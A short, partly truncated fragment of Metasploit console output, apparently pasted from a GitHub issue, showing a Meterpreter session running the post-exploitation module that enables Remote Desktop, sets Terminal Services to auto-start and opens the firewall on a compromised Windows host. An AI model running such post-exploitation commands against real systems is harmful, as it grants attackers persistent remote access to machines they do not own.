 meterpreter > run post/windows/manage/enable_rdp
[!] SESSION may not be compatible with this module (missing Meterpreter featur
ery, extapi_clipboard_get_data, extapi_clipboard_monitor_dump, extapi_clipboar
e, extapi_clipboard_monitor_start, extapi_clipboard_monitor_stop, extapi_clipb
trol, extapi_service_enum, extapi_service_query, extapi_wmi_query)
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/2021110418
meterpreter >